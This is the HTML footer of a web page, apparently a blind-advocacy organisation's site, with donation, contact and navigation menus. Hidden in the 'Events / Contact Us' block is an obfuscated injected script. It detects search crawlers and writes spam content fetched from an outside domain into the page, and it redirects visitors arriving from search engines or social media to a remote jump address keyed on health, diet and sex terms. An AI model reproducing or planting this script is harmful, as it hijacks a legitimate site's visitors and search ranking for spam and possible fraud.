                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" class="menu-item--active-trail" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/board-of-publications" class="nav-link active nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
